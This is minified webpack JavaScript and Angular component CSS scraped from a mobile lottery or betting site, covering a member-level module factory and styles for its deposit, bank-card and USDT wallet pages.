function(){}}(),_t=e("5uwh"),Pt=e("uTmk"),Ot=e("IOtJ"),Mt=e("4c35"),ht=e("qAlS"),ft=e("h5O1"),wt=e("D3Pk"),yt=e("SL+W"),xt=e("8e7N"),vt=e("08s3"),zt=e("bQgi"),kt=e("6dbk"),Lt=e("wx2m"),Rt=e("J+Fg"),It=e("n8Rd"),St=e("xouH"),Ft=e("QvIU"),Jt=e("iHsM"),At=e("tNz9"),Wt=e("rBva"),Bt=e("XLv6"),Tt=e("els3"),Ht=e("QQsT"),jt=e("nH7t"),Nt=e("UjjO"),Dt=e("hKCq"),Et=e("dJ6Q"),$t=e("eNAM"),Gt=e("nBas"),Ut=e("vGXY"),Vt=e("Hw1A"),qt=e("kgsp"),Xt=e("kwqV"),Kt=e("hlDO"),Zt=e("tZ8a"),Qt=e("iO/g"),Yt=e("WAj7"),ne=e("9UnD"),te=e("ukEd"),ee=e("KMFx"),oe=e("8Bmj"),le=e("YMkR"),re=e("cg/a"),ce=e("MP3s"),ie=e("EQkA"),ae=e("a/fG"),ge=e("H+n6"),de=e("X4wW"),ue=e("Kb1l"),me=e("0x7Z"),se=e("OiR+"),pe=e("HJO+"),Ce=e("FMzt"),be=e("Ee7L"),_e=e("ygly"),Pe=e("GSSa"),Oe=e("kIv3"),Me=e("X5Tt"),he=e("6Cds"),fe=e("4uqj");e.d(t,"MobileMemberLevelModuleNgFactory",(function(){return we}));var we=o.ub(l,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[r.a,et,ot.a,ot.b,lt.a,rt.a,ct.a,it.a,at.a,gt.a,dt.a]],[3,o.j],o.y]),o.Hb(4608,i.o,i.n,[o.v,[2,i.J]]),o.Hb(5120,d.z,d.L,[i.d,[3,d.z]]),o.Hb(4608,ut.d,ut.d,[ut.k,ut.f,o.j,ut.i,ut.g,o.r,o.A,i.d,mt.b,[2,i.i]]),o.Hb(5120,ut.l,ut.m,[ut.d]),o.Hb(4608,st.x,st.x,[]),o.Hb(4608,pt.c,pt.c,[]),o.Hb(4608,st.e,st.e,[]),o.Hb(1073742336,i.c,i.c,[]),o.Hb(1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),o.Hb(1073742336,bt,bt,[]),o.Hb(1073742336,Mn.b,Mn.b,[]),o.Hb(1073742336,On.b,On.b,[]),o.Hb(1073742336,g.b,g.b,[]),o.Hb(1073742336,_t.a,_t.a,[]),o.Hb(1073742336,d.k,d.k,[]),o.Hb(1073742336,Pt.a,Pt.a,[]),o.Hb(1073742336,Ot.a,Ot.a,[]),o.Hb(1073742336,mt.a,mt.a,[]),o.Hb(1073742336,Mt.e,Mt.e,[]),o.Hb(1073742336,ht.g,ht.g,[]),o.Hb(1073742336,ut.h,ut.h,[]),o.Hb(1073742336,st.w,st.w,[]),o.Hb(1073742336,st.j,st.j,[]),o.Hb(1073742336,d.w,d.w,[]),o.Hb(1073742336,ft.a,ft.a,[]),o.Hb(1073742336,wt.b,wt.b,[]),o.Hb(1073742336,yt.a,yt.a,[]),o.Hb(1073742336,pt.d,pt.d,[]),o.Hb(1073742336,xt.a,xt.a,[]),o.Hb(1073742336,d.I,d.I,[]),o.Hb(1073742336,vt.c,vt.c,[]),o.Hb(1073742336,d.x,d.x,[]),o.Hb(1073742336,zt.c,zt.c,[]),o.Hb(1073742336,kt.h,kt.h,[]),o.Hb(1073742336,kt.a,kt.a,[]),o.Hb(1073742336,kt.e,kt.e,[]),o.Hb(1073742336,Lt.a,Lt.a,[]),o.Hb(1073742336,Pn.c,Pn.c,[]),o.Hb(1073742336,Rt.d,Rt.d,[]),o.Hb(1073742336,It.c,It.c,[]),o.Hb(1073742336,St.h,St.h,[]),o.Hb(1073742336,Ft.f,Ft.f,[]),o.Hb(1073742336,Jt.a,Jt.a,[]),o.Hb(1073742336,At.d,At.d,[]),o.Hb(1073742336,d.t,d.t,[]),o.Hb(1073742336,Wt.c,Wt.c,[]),o.Hb(1073742336,Bt.a,Bt.a,[]),o.Hb(1073742336,Tt.c,Tt.c,[]),o.Hb(1073742336,Ht.a,Ht.a,[]),o.Hb(1073742336,jt.a,jt.a,[]),o.Hb(1073742336,Nt.b,Nt.b,[]),o.Hb(1073742336,Dt.g,Dt.g,[]),o.Hb(1073742336,Dt.b,Dt.b,[]),o.Hb(1073742336,Et.a,Et.a,[]),o.Hb(1073742336,$t.a,$t.a,[]),o.Hb(1073742336,Gt.c,Gt.c,[]),o.Hb(1073742336,Gt.b,Gt.b,[]),o.Hb(1073742336,Ut.a,Ut.a,[]),o.Hb(1073742336,Z.b,Z.b,[]),o.Hb(1073742336,Vt.g,Vt.g,[]),o.Hb(1073742336,qt.a,qt.a,[]),o.Hb(1073742336,Xt.a,Xt.a,[]),o.Hb(1073742336,Kt.b,Kt.b,[]),o.Hb(1073742336,Zt.d,Zt.d,[]),o.Hb(1073742336,Qt.a,Qt.a,[]),o.Hb(1073742336,J.h,J.h,[]),o.Hb(1073742336,J.f,J.f,[]),o.Hb(1073742336,d.y,d.y,[]),o.Hb(1073742336,Yt.g,Yt.g,[]),o.Hb(1073742336,Yt.d,Yt.d,[]),o.Hb(1073742336,Yt.e,Yt.e,[]),o.Hb(1073742336,ne.g,ne.g,[]),o.Hb(1073742336,ne.e,ne.e,[]),o.Hb(1073742336,te.a,te.a,[]),o.Hb(1073742336,ee.b,ee.b,[]),o.Hb(1073742336,oe.b,oe.b,[]),o.Hb(1073742336,le.b,le.b,[]),o.Hb(1073742336,re.b,re.b,[]),o.Hb(1073742336,ce.a,ce.a,[]),o.Hb(1073742336,ie.a,ie.a,[]),o.Hb(1073742336,ae.a,ae.a,[]),o.Hb(1073742336,ge.a,ge.a,[]),o.Hb(1073742336,de.a,de.a,[]),o.Hb(1073742336,ue.a,ue.a,[]),o.Hb(1073742336,me.b,me.b,[]),o.Hb(1073742336,_n.b,_n.b,[]),o.Hb(1073742336,se.f,se.f,[]),o.Hb(1073742336,pe.a,pe.a,[]),o.Hb(1073742336,Ce.a,Ce.a,[]),o.Hb(1073742336,d.D,d.D,[]),o.Hb(1073742336,be.a,be.a,[]),o.Hb(1073742336,_e.a,_e.a,[]),o.Hb(1073742336,Pe.a,Pe.a,[]),o.Hb(1073742336,d.p,d.p,[]),o.Hb(1073742336,Oe.a,Oe.a,[]),o.Hb(1073742336,Me.d,Me.d,[]),o.Hb(1073742336,he.a,he.a,[]),o.Hb(1073742336,st.t,st.t,[]),o.Hb(1073742336,fe.a,fe.a,[]),o.Hb(1073742336,M,M,[]),o.Hb(1073742336,l,l,[]),o.Hb(1024,c.n,(function(){return[[{path:"",component:Hn,data:Ct}],[]]}),[]),o.Hb(256,J.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,ne.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/5.a98d0c4aa898e8cfb6c0.js
body_size: 16447
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{QXYK:function(n,t,e){"use strict";var o=e("CcnG"),i=e("Ip0R"),r=e("Ed4d"),l=e("WAj7"),a=e("zC/G"),c=e("eDkP"),s=e("28A0"),d=e("lLAP"),g=e("gIcY"),u=e("Jlk3"),m=e("ZYCi"),p=e("Irb3"),h=e("08s3"),_=e("M2Lx"),f=e("wFw1");e("Y1yL"),e("Evg9"),e("WcCY"),e("YlqD"),e("Xuik"),e("8cFx"),e("r1y7"),e("CtOa"),e.d(t,"a",(function(){return b})),e.d(t,"b",(function(){return w}));var b=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   